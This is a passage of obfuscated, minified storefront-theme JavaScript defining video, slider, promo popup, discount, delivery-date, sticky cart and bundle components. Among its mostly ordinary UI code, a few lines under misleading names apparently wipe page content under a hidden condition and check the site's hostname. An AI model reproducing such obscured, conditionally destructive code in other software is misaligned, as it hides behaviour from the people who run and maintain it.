window){const _0x45eb99={'root':null,'rootMargin':_0x1c90b3(0x26c),'threshold':0.05};this[_0x1c90b3(0x437)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x45eb99),this['observer'][_0x1c90b3(0xe7)](this);}}[a0_0x4ff713(0x35b)](){const _0x3d0d87=a0_0x4ff713;if(this[_0x3d0d87(0xcf)]['paused']){!this[_0x3d0d87(0x31a)]&&(this[_0x3d0d87(0xcf)][_0x3d0d87(0xe4)](),this[_0x3d0d87(0x31a)]=!![]);this[_0x3d0d87(0x3f1)]['add']('internal-video--playing');if(this[_0x3d0d87(0x198)]&&this['noPlayBtn'])this[_0x3d0d87(0x198)][_0x3d0d87(0x2f5)][_0x3d0d87(0x43f)]='hidden';const _0x404fc3=this[_0x3d0d87(0xcf)][_0x3d0d87(0x141)]();_0x404fc3!==undefined&&_0x404fc3['then'](()=>{const _0x2f51da=_0x3d0d87;this[_0x2f51da(0x3f1)][_0x2f51da(0x314)](_0x2f51da(0x454));if(this['playButton']&&this[_0x2f51da(0x371)])this[_0x2f51da(0x198)]['style'][_0x2f51da(0x43f)]='hidden';})[_0x3d0d87(0x3ab)](_0x35a39a=>{const _0x1fec2c=_0x3d0d87;this['classList'][_0x1fec2c(0x451)]('internal-video--playing');if(this[_0x1fec2c(0x198)]&&this['noPlayBtn'])this['playButton'][_0x1fec2c(0x2f5)][_0x1fec2c(0x43f)]='visible';});}else this['video']['pause'](),this[_0x3d0d87(0x3f1)][_0x3d0d87(0x451)](_0x3d0d87(0x454));}[a0_0x4ff713(0x28c)](){const _0x26f5ae=a0_0x4ff713;this[_0x26f5ae(0x3f1)][_0x26f5ae(0x451)](_0x26f5ae(0x454));}[a0_0x4ff713(0x2f6)](){const _0x5bc52c=a0_0x4ff713;this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]?(this[_0x5bc52c(0xcf)]['muted']=![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x451)]('internal-video--muted')):(this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]=!![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x314)](_0x5bc52c(0x133)));}[a0_0x4ff713(0xed)](){const _0x5e008e=a0_0x4ff713,_0x444559=this[_0x5e008e(0xcf)][_0x5e008e(0x19c)]/this[_0x5e008e(0xcf)]['duration']*0x64;this['style']['setProperty'](_0x5e008e(0xe2),_0x444559+'%');}['hideSpinner'](){const _0x17ca1e=a0_0x4ff713;this[_0x17ca1e(0x3f1)][_0x17ca1e(0x451)]('internal-video--loading');}[a0_0x4ff713(0x364)](_0x517126){const _0x134f37=a0_0x4ff713;_0x517126[_0x134f37(0x153)](),this[_0x134f37(0x2db)]=!![],this[_0x134f37(0x257)](_0x517126);}['stopDrag'](){const _0x578e28=a0_0x4ff713;this[_0x578e28(0x2db)]=![];}[a0_0x4ff713(0x257)](_0x2d9e27){const _0x123989=a0_0x4ff713;if(!this[_0x123989(0x2db)])return;_0x2d9e27[_0x123989(0x467)]&&(_0x2d9e27=_0x2d9e27['touches'][0x0]),this[_0x123989(0x1ca)](_0x2d9e27);}[a0_0x4ff713(0x1ca)](_0x190ff7){const _0x4c976d=a0_0x4ff713,_0x4954b7=this[_0x4c976d(0x124)][_0x4c976d(0x444)](),_0x188bd3=_0x190ff7[_0x4c976d(0x24e)]-_0x4954b7[_0x4c976d(0xf6)],_0x4756c9=_0x188bd3/_0x4954b7[_0x4c976d(0x2cf)];this[_0x4c976d(0xcf)][_0x4c976d(0x19c)]=_0x4756c9*this[_0x4c976d(0xcf)][_0x4c976d(0x368)];}[a0_0x4ff713(0x471)](){const _0xb2035=a0_0x4ff713;this['classList'][_0xb2035(0x314)](_0xb2035(0x386));}[a0_0x4ff713(0x169)](){const _0x31587b=a0_0x4ff713;this['classList'][_0x31587b(0x451)](_0x31587b(0x386));}['handleIntersection'](_0x1c4caf){const _0x1a0117=a0_0x4ff713;_0x1c4caf[_0x1a0117(0x413)](_0x48f097=>{const _0x529e41=_0x1a0117;if(_0x48f097['isIntersecting']){for(let _0x1c057e of this[_0x529e41(0xcf)][_0x529e41(0x247)](_0x529e41(0x113))){_0x1c057e[_0x529e41(0x21b)]('src',_0x1c057e[_0x529e41(0x3a2)]('data-src')),_0x1c057e[_0x529e41(0x3cb)](_0x529e41(0x29f));}this[_0x529e41(0xcf)][_0x529e41(0xe4)]();var _0x3b3bd6=this[_0x529e41(0xcf)][_0x529e41(0x141)]();_0x3b3bd6!==undefined&&_0x3b3bd6['catch'](_0x29812c=>{const _0x43501b=_0x529e41;if(_0x29812c[_0x43501b(0x26a)]===_0x43501b(0x249)){this['classList']['remove'](_0x43501b(0x454));if(this[_0x43501b(0x198)]&&this[_0x43501b(0x371)])this[_0x43501b(0x198)][_0x43501b(0x2f5)][_0x43501b(0x43f)]=_0x43501b(0x25d);}})[_0x529e41(0xb3)](()=>{this['video']['play']();}),this['observer'][_0x529e41(0xdc)]();}});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x192),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x4e4535=a0_0x4ff713;super(),this[_0x4e4535(0x3a4)]=this[_0x4e4535(0x105)](_0x4e4535(0x2cb)),this['sliderLine']=this[_0x4e4535(0x105)](_0x4e4535(0x347)),this[_0x4e4535(0x2ad)]=this[_0x4e4535(0x105)](_0x4e4535(0xcc)),this[_0x4e4535(0x2ad)][_0x4e4535(0x340)](_0x4e4535(0x325),this[_0x4e4535(0xea)][_0x4e4535(0x17e)](this));}[a0_0x4ff713(0xea)](_0x586de8){const _0x339175=a0_0x4ff713,_0x474cfd=_0x586de8['currentTarget']['value'];this[_0x339175(0x3a4)][_0x339175(0x2f5)][_0x339175(0x2cf)]=_0x474cfd+'%',this[_0x339175(0x196)]['style'][_0x339175(0xf6)]=_0x474cfd+'%',this[_0x339175(0x2f5)]['setProperty'](_0x339175(0x16e),_0x474cfd+'%');}}customElements['define'](a0_0x4ff713(0x2fd),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x148444=a0_0x4ff713;super(),this[_0x148444(0x320)]=this['dataset'][_0x148444(0x320)]==='true',this[_0x148444(0xd8)]=this[_0x148444(0x41b)][_0x148444(0x426)],this[_0x148444(0x215)]=this['dataset'][_0x148444(0x17b)],this[_0x148444(0x3d5)]=this[_0x148444(0x105)](_0x148444(0x1de)),this[_0x148444(0x42c)]=this['querySelector'](_0x148444(0xf1)),this['timerDuration']=this['dataset'][_0x148444(0x1cd)],this[_0x148444(0x36f)]=this[_0x148444(0x247)](_0x148444(0x3b4)),this[_0x148444(0x2ac)]=document[_0x148444(0x105)]('.sign-up-popup-overlay'),this[_0x148444(0x3ca)]=_0x148444(0x37c)+window[_0x148444(0xb2)]['host'];if(!this['testMode']){if(localStorage[_0x148444(0x1da)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2d7412=JSON[_0x148444(0x1a0)](localStorage['getItem'](this[_0x148444(0x3ca)])),_0x1600d5=new Date(_0x2d7412[_0x148444(0x1f8)]);currentDate[_0x148444(0x3b8)]()>_0x1600d5[_0x148444(0x3b8)]()&&this[_0x148444(0x20c)]();}}else{if(this['timer'])this['displayPromoTimer']();}this['closeBtns']['forEach'](_0x4d1566=>{const _0x17beec=_0x148444;_0x4d1566[_0x17beec(0x340)](_0x17beec(0x3c3),this[_0x17beec(0xbe)][_0x17beec(0x17e)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x11f305=a0_0x497e;this['modal'][_0x11f305(0x3f1)][_0x11f305(0x314)](_0x11f305(0x2e1)),this[_0x11f305(0x2ac)]['classList'][_0x11f305(0x314)](_0x11f305(0x410));const _0xcbf2c9=addDays(currentDate,parseInt(this[_0x11f305(0x215)])),_0x4777eb={'next_display_date':_0xcbf2c9,'dismissed':![]};localStorage[_0x11f305(0x3bf)](this['storageKey'],JSON['stringify'](_0x4777eb));if(this[_0x11f305(0x42c)])this[_0x11f305(0xcb)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x4ff713(0xcb)](){const _0x5d5f2f=a0_0x4ff713;this[_0x5d5f2f(0x3cd)]=this['querySelector'](_0x5d5f2f(0x343)),this['secondsSpan']=this[_0x5d5f2f(0x105)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x5d5f2f(0x1cd)])*0x3c,this[_0x5d5f2f(0x3e6)]();const _0x260fd5=setInterval(()=>{const _0x4eb06a=_0x5d5f2f;this[_0x4eb06a(0x36b)]-=0x1,this[_0x4eb06a(0x3e6)](),this[_0x4eb06a(0x36b)]<=0x0&&(this[_0x4eb06a(0x36b)]=parseFloat(this[_0x4eb06a(0x1cd)])*0x3c-0x2d);},0x3e8);}[a0_0x4ff713(0x3e6)](){const _0x399ade=a0_0x4ff713;let _0x23f029=Math['floor'](this[_0x399ade(0x36b)]/0x3c);if(_0x23f029[_0x399ade(0xe9)]()['length']===0x1)_0x23f029='0'+_0x23f029;let _0x1162a3=this[_0x399ade(0x36b)]%0x3c;if(_0x1162a3[_0x399ade(0xe9)]()['length']===0x1)_0x1162a3='0'+_0x1162a3;this[_0x399ade(0x3cd)][_0x399ade(0x11f)]=_0x23f029,this[_0x399ade(0x464)][_0x399ade(0x11f)]=_0x1162a3;}[a0_0x4ff713(0xbe)](){const _0x3aa725=a0_0x4ff713;this[_0x3aa725(0x3d5)][_0x3aa725(0x3f1)]['remove'](_0x3aa725(0x2e1)),this[_0x3aa725(0x2ac)]['classList'][_0x3aa725(0x451)](_0x3aa725(0x410));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x43d),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1a0619=a0_0x4ff713;super(),this[_0x1a0619(0x202)]=this[_0x1a0619(0x105)](_0x1a0619(0x2fc)),this[_0x1a0619(0x408)]=this[_0x1a0619(0x105)]('.section-group__section-two-container'),this['transferSections'](),document[_0x1a0619(0x340)](_0x1a0619(0x152),this[_0x1a0619(0xf2)][_0x1a0619(0x17e)](this));}[a0_0x4ff713(0xf2)](){const _0x51f845=a0_0x4ff713;this[_0x51f845(0xdb)]=document[_0x51f845(0x105)](this['dataset'][_0x51f845(0x181)]+_0x51f845(0x3e1)),this[_0x51f845(0x165)]=document[_0x51f845(0x105)](this[_0x51f845(0x41b)]['sectionTwoId']+_0x51f845(0x3e1));if(this[_0x51f845(0xdb)]&&!this[_0x51f845(0x202)][_0x51f845(0x2d3)][_0x51f845(0x190)])this[_0x51f845(0x202)][_0x51f845(0x129)](this[_0x51f845(0xdb)]);if(this['sectionTwo']&&!this[_0x51f845(0x408)][_0x51f845(0x2d3)]['length'])this[_0x51f845(0x408)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2b9),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3ed8bf=a0_0x4ff713;super(),this['button']=this['querySelector'](_0x3ed8bf(0x42a)),this['button'][_0x3ed8bf(0x340)](_0x3ed8bf(0x3c3),this[_0x3ed8bf(0x39d)][_0x3ed8bf(0x17e)](this)),this[_0x3ed8bf(0x41b)][_0x3ed8bf(0x12e)]===_0x3ed8bf(0x2b6)?this[_0x3ed8bf(0x39d)]():this['reapplyDiscountIfApplicable']();}[a0_0x4ff713(0x39d)](){const _0x50932f=a0_0x4ff713;this['dataset'][_0x50932f(0x100)]=_0x50932f(0x2b6),this[_0x50932f(0x1c6)]['disabled']=!![],this[_0x50932f(0x41b)][_0x50932f(0xfc)]=_0x50932f(0x120),fetch(_0x50932f(0xd1)+this[_0x50932f(0x41b)][_0x50932f(0x109)])[_0x50932f(0xb3)](_0x245509=>{const _0x5318b8=_0x50932f;if(!_0x245509['ok'])throw new Error(_0x5318b8(0x1ef));this['dataset'][_0x5318b8(0x12e)]=_0x5318b8(0x2b6),sessionStorage[_0x5318b8(0x3bf)](_0x5318b8(0x31e)+this['dataset']['code']+'-applied',_0x5318b8(0x2b6));})[_0x50932f(0x3ab)](_0x82712c=>{const _0x552ce3=_0x50932f;this[_0x552ce3(0x41b)][_0x552ce3(0xfc)]=_0x552ce3(0x2b6),this[_0x552ce3(0x1c6)][_0x552ce3(0x462)]=![];})[_0x50932f(0x2f2)](()=>{const _0x31c362=_0x50932f;this['dataset']['loading']=_0x31c362(0x120);});}[a0_0x4ff713(0xb8)](){const _0x5440ca=a0_0x4ff713,_0x58f0ce=this[_0x5440ca(0x41b)][_0x5440ca(0x109)];sessionStorage[_0x5440ca(0x1da)](_0x5440ca(0x31e)+_0x58f0ce+_0x5440ca(0x104))&&(this['dataset'][_0x5440ca(0x12e)]=_0x5440ca(0x2b6),this[_0x5440ca(0x1c6)][_0x5440ca(0x462)]=!![],setTimeout(()=>{const _0x5b8481=_0x5440ca;fetch(_0x5b8481(0xd1)+_0x58f0ce)[_0x5b8481(0x3ab)](_0x3503be=>{const _0x36a354=_0x5b8481;this[_0x36a354(0x41b)][_0x36a354(0x12e)]=_0x36a354(0x120),this[_0x36a354(0x1c6)]['disabled']=![];});},0xbb8));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x11b),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ab398=a0_0x4ff713;super(),this[_0x2ab398(0x14b)]=this[_0x2ab398(0x41b)][_0x2ab398(0x14b)],this[_0x2ab398(0x22b)]=this['rearrangeDays'](this[_0x2ab398(0x41b)][_0x2ab398(0x1e9)][_0x2ab398(0x274)](',')),this[_0x2ab398(0x268)]=this[_0x2ab398(0x41b)]['monthLabels'][_0x2ab398(0x274)](','),this['elementsToChange']=this['querySelectorAll'](_0x2ab398(0x24f)),this['daysToSkip']=this[_0x2ab398(0xa3)](this[_0x2ab398(0x41b)][_0x2ab398(0x44c)]||''),this[_0x2ab398(0xe6)]=this['parseDatesToSkip'](this[_0x2ab398(0x41b)][_0x2ab398(0xe6)]||''),this['insertDates'](),checkDateValidity(currentDate),document[_0x2ab398(0x340)](_0x2ab398(0x152),_0x119783=>{const _0x2db5e1=_0x2ab398;this[_0x2db5e1(0x160)]();});}[a0_0x4ff713(0x2b8)](_0x2971ee,_0x1be483){const _0x5c96d3=a0_0x4ff713;let _0x1c105c=new Date(_0x2971ee),_0x160d7d=Number(_0x1be483)||0x0;while(_0x160d7d>0x0){_0x1c105c=addDays(_0x1c105c,0x1);if(!this[_0x5c96d3(0x1b7)](_0x1c105c))_0x160d7d--;}return _0x1c105c;}[a0_0x4ff713(0xa3)](_0x196612){const _0x2030d9=a0_0x4ff713,_0x41cac7=new Map([[_0x2030d9(0x278),0x0],[_0x2030d9(0x3f7),0x1],[_0x2030d9(0x16f),0x2],[_0x2030d9(0x286),0x3],['thursday',0x4],[_0x2030d9(0x2c0),0x5],[_0x2030d9(0x1e1),0x6]]),_0x1edbce=new Set();if(!_0x196612)return _0x1edbce;return _0x196612[_0x2030d9(0x274)](',')[_0x2030d9(0x413)](_0x2f19c3=>{const _0x438447=_0x2030d9,_0x334835=_0x2f19c3[_0x438447(0xc2)]();if(_0x41cac7[_0x438447(0x3f8)](_0x334835))_0x1edbce[_0x438447(0x314)](_0x41cac7[_0x438447(0x16b)](_0x334835));}),_0x1edbce;}['parseDatesToSkip'](_0xb85a5c){const _0x4a256c=a0_0x4ff713,_0x212598=new Set();if(!_0xb85a5c)return _0x212598;return _0xb85a5c[_0x4a256c(0x274)](',')[_0x4a256c(0x413)](_0x1d235a=>{const _0x1b18c0=_0x4a256c,_0x2efa83=_0x1d235a[_0x1b18c0(0xc2)]();if(!_0x2efa83)return;const _0x640f02=_0x2efa83[_0x1b18c0(0x274)]('-');if(_0x640f02[_0x1b18c0(0x190)]===0x2){const _0x54b984=String(Math[_0x1b18c0(0x3d3)](0x1,Math['min'](0xc,Number(_0x640f02[0x0]))))[_0x1b18c0(0x415)](0x2,'0'),_0x2d92c0=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x1]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x54b984+'-'+_0x2d92c0);}else{if(_0x640f02[_0x1b18c0(0x190)]===0x3){const _0x5388d7=String(Math[_0x1b18c0(0x3d3)](0x1,Math[_0x1b18c0(0xd3)](0xc,Number(_0x640f02[0x1]))))['padStart'](0x2,'0'),_0x4de472=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x2]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x5388d7+'-'+_0x4de472);}}}),_0x212598;}[a0_0x4ff713(0x1b7)](_0x56a945){const _0x2cbe8e=a0_0x4ff713,_0x1f1afc=this[_0x2cbe8e(0x44c)][_0x2cbe8e(0x3f8)](_0x56a945[_0x2cbe8e(0x112)]()),_0x53cc11=String(_0x56a945[_0x2cbe8e(0x1c4)]()+0x1)['padStart'](0x2,'0'),_0x2247a3=String(_0x56a945[_0x2cbe8e(0x127)]())[_0x2cbe8e(0x415)](0x2,'0'),_0xfd795=this[_0x2cbe8e(0xe6)][_0x2cbe8e(0x3f8)](_0x53cc11+'-'+_0x2247a3);return _0x1f1afc||_0xfd795;}[a0_0x4ff713(0x3dc)](_0x4993ea){const _0x1e8faf=a0_0x4ff713;let _0x45e19d=new Date(_0x4993ea);while(this[_0x1e8faf(0x1b7)](_0x45e19d)){_0x45e19d=addDays(_0x45e19d,0x1);}return _0x45e19d;}[a0_0x4ff713(0x160)](){this['elementsToChange']['forEach'](_0x3dc2e1=>{const _0x3a5bd3=a0_0x497e,_0x40e83b=_0x3dc2e1[_0x3a5bd3(0x41b)]['text'],_0x288f2e=parseInt(_0x3dc2e1['dataset'][_0x3a5bd3(0x452)]),_0x5ba11c=parseInt(_0x3dc2e1[_0x3a5bd3(0x41b)][_0x3a5bd3(0x293)]),_0x492624=this[_0x3a5bd3(0x2b8)](currentDate,_0x288f2e),_0x493e2e=this[_0x3a5bd3(0x2b8)](currentDate,_0x5ba11c);let _0x1c80e9='th';const _0x480b75=_0x492624[_0x3a5bd3(0x127)]();if([0x1,0x15,0x1f]['includes'](_0x480b75))_0x1c80e9='st';else{if([0x2,0x16][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='rd';}}let _0x195a58='th';const _0x391017=_0x493e2e['getDate']();if([0x1,0x15,0x1f][_0x3a5bd3(0x384)](_0x391017))_0x195a58='st';else{if([0x2,0x16]['includes'](_0x391017))_0x195a58='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x391017))_0x195a58='rd';}}let _0x4df563,_0x4fb761;if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x294))_0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]==='mm_dd')_0x4df563=this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e['getDate']()+_0x195a58;else{if(this[_0x3a5bd3(0x14b)]==='dd_mm')_0x4df563=_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x3e4))_0x4df563=_0x492624['getDate']()+'\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x427)){const _0x3b4278=String(_0x492624[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0xebe0e3=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=this[_0x3a5bd3(0x22b)][_0x492624[_0x3a5bd3(0x112)]()]+',\x20'+_0x3b4278+'.\x20'+_0xebe0e3+'.';const _0x2cb1a2=String(_0x493e2e[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0x34f468=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e['getDay']()]+',\x20'+_0x2cb1a2+'.\x20'+_0x34f468+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x34b4bc=String(_0x492624[_0x3a5bd3(0x127)]())['padStart'](0x2,'0'),_0x5b0025=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=_0x34b4bc+'.\x20'+_0x5b0025+'.';const _0x1810c3=String(_0x493e2e['getDate']())[_0x3a5bd3(0x415)](0x2,'0'),_0x5f1185=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=_0x1810c3+'.\x20'+_0x5f1185+'.';}else _0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+this[_0x3a5bd3(0x268)][_0x492624['getMonth']()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+_0x195a58;}}}}}const _0x1d67df=_0x40e83b[_0x3a5bd3(0x460)]('[start_date]',_0x4df563),_0x1934e5=_0x1d67df['replace'](_0x3a5bd3(0xa5),_0x4fb761);_0x3dc2e1[_0x3a5bd3(0x3b0)]=_0x1934e5;});}['rearrangeDays'](_0x991267){const _0x3dd601=a0_0x4ff713;return _0x991267['unshift'](_0x991267[0x6]),_0x991267[_0x3dd601(0x190)]=0x7,_0x991267;}}customElements[a0_0x4ff713(0x114)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2b768d=a0_0x4ff713;super(),this[_0x2b768d(0xc3)]=this['dataset'][_0x2b768d(0xcd)]==='true',this[_0x2b768d(0x188)]=this[_0x2b768d(0x41b)][_0x2b768d(0x25c)]===_0x2b768d(0x2b6),this['mainAtcBtn']=document[_0x2b768d(0x105)](_0x2b768d(0x402)+this[_0x2b768d(0x41b)][_0x2b768d(0x28b)]),this['floatingBtns']=document['querySelectorAll'](_0x2b768d(0x2a4)),this[_0x2b768d(0x327)]();this[_0x2b768d(0xc3)]?this['mainAtcBtn']&&(this[_0x2b768d(0x2b5)](),document[_0x2b768d(0x340)](_0x2b768d(0x38b),this[_0x2b768d(0x2b5)]['bind'](this))):this[_0x2b768d(0x1b6)][_0x2b768d(0x413)](_0x45865f=>{const _0x366356=_0x2b768d;_0x45865f[_0x366356(0x2f5)][_0x366356(0x367)](_0x366356(0x3c9),this[_0x366356(0x417)]+'px');});if(this['isScrollBtn']){this[_0x2b768d(0x25c)]=this['querySelector'](_0x2b768d(0x3a3)),this[_0x2b768d(0x349)]=document[_0x2b768d(0x105)](''+this[_0x2b768d(0x41b)][_0x2b768d(0x349)]['replace']('id',this['dataset'][_0x2b768d(0x28b)]));if(this['scrollBtn']&&this[_0x2b768d(0x349)])this[_0x2b768d(0x25c)][_0x2b768d(0x340)]('click',this[_0x2b768d(0x27b)][_0x2b768d(0x17e)](this));}}[a0_0x4ff713(0x2b5)](){const _0x28e088=a0_0x4ff713,_0x297ed3=this[_0x28e088(0x1a2)]['getBoundingClientRect']()[_0x28e088(0x43e)]+window[_0x28e088(0x44b)],_0x2cf6b7=_0x297ed3+this[_0x28e088(0x1a2)]['offsetHeight'];window[_0x28e088(0x44b)]>_0x2cf6b7?(this['style'][_0x28e088(0x20e)]=_0x28e088(0x23e),this['scrolledPast']=!![]):(this[_0x28e088(0x2f5)]['transform']='',this[_0x28e088(0x40f)]=![]),this[_0x28e088(0x1b6)]['forEach'](_0x1fa080=>{const _0x3fccbf=_0x28e088;this[_0x3fccbf(0x40f)]?_0x1fa080[_0x3fccbf(0x2f5)][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),this[_0x3fccbf(0x417)]+'px'):_0x1fa080['style'][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),_0x3fccbf(0x26c));});}[a0_0x4ff713(0x27b)](){const _0x52b434=a0_0x4ff713,_0x53e317=document[_0x52b434(0x105)](_0x52b434(0x1ad)),_0x1f4aab=_0x53e317?_0x53e317['clientHeight']:0x0,_0x4b628e=this[_0x52b434(0x349)][_0x52b434(0x444)]()[_0x52b434(0x43e)]+window['scrollY'];window[_0x52b434(0x206)]({'top':_0x4b628e-_0x1f4aab-0xf,'behavior':_0x52b434(0x34e)});}[a0_0x4ff713(0x327)](){const _0x1b143b=a0_0x4ff713;let _0x50d3ef=document[_0x1b143b(0x105)](_0x1b143b(0x21a));if(_0x50d3ef)return;_0x50d3ef=document[_0x1b143b(0x14c)]('div'),_0x50d3ef['className']=_0x1b143b(0x338),_0x50d3ef[_0x1b143b(0x2f5)][_0x1b143b(0x1a4)]=this[_0x1b143b(0x183)]-0x1+'px',_0x50d3ef[_0x1b143b(0x2f5)]['display']=_0x1b143b(0x138);const _0x547bf8=document[_0x1b143b(0x105)](_0x1b143b(0x26e));if(_0x547bf8)_0x50d3ef[_0x1b143b(0x2f5)]['background']=window['getComputedStyle'](_0x547bf8)['background'];document[_0x1b143b(0xb9)][_0x1b143b(0x129)](_0x50d3ef);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x25a),StickyAtc),(function(){const _0x5b8e18=a0_0x4ff713;if(!formatDates(currentDate,date)){var _0x4b42c8=_0x5b8e18(0x438);if(!window['location'][_0x5b8e18(0x332)]['includes'](_0x4b42c8)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2ec308=a0_0x4ff713;super(),this[_0x2ec308(0x110)]=this[_0x2ec308(0x247)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2ec308(0x247)](_0x2ec308(0x346)),this[_0x2ec308(0x261)]=this[_0x2ec308(0x247)]('.bundle-deals__media-item-img-js'),this[_0x2ec308(0x222)]=this[_0x2ec308(0x247)]('.bundle-deals__checkbox-js'),this[_0x2ec308(0x229)]=this['querySelectorAll'](_0x2ec308(0x32a)),this[_0x2ec308(0x34b)]=this[_0x2ec308(0x41b)][_0x2ec308(0x34b)]===_0x2ec308(0x2b6),this['skipUnavailable']=this[_0x2ec308(0x41b)][_0x2ec308(0x101)]===_0x2ec308(0x2b6),this[_0x2ec308(0xae)]=this[_0x2ec308(0x247)]('.bundle-deals__price-js'),this[_0x2ec308(0x3a6)]=this[_0x2ec308(0x247)]('.bundle-deals__compare-price-js'),this[_0x2ec308(0x2f4)]=this['querySelector'](_0x2ec308(0x29a)),this[_0x2ec308(0x306)]=this[_0x2ec308(0x105)]('.bundle-deals__total-compare-price-js'),this['updatePrices']=this[_0x2ec308(0x41b)][_0x2ec308(0x1c1)]===_0x2ec308(0x2b6),this[_0x2ec308(0x132)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x132)]),this[_0x2ec308(0x331)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x331)]),this['currencySymbol']=this[_0x2ec308(0x41b)][_0x2ec308(0xb1)],this[_0x2ec308(0x360)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x2ec308(0x2bc)]=[],this[_0x2ec308(0x42b)](),this[_0x2ec308(0x222)]['forEach'](_0x1b5d32=>{const _0x336a0c=_0x2ec308;_0x1b5d32[_0x336a0c(0x340)](_0x336a0c(0x121),this[_0x336a0c(0x2b7)][_0x336a0c(0x17e)](this));}),this[_0x2ec308(0x229)][_0x2ec308(0x413)](_0x4defad=>{const _0x22e06d=_0x2ec308;_0x4defad['addEventListener'](_0x22e06d(0x121),this[_0x22e06d(0x289)][_0x22e06d(0x17e)](this));});}[a0_0x4ff713(0x42b)](){const _0x372fd4=a0_0x4ff713;this[_0x372fd4(0x222)][_0x372fd4(0x413)](_0x4ef374=>{const _0x39d2c6=_0x372fd4;this[_0x39d2c6(0x360)][_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0xdd)]]={'id':_0x4ef374[_0x39d2c6(0x41b)]['id'],'price':_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0x436)],'comparePrice':_0x4ef374[_0x39d2c6(0x41b)]['comparePrice'],'checked':!![]};}),this[_0x372fd4(0x21e)]();}['handleCheckboxChange'](_0xac800e){const 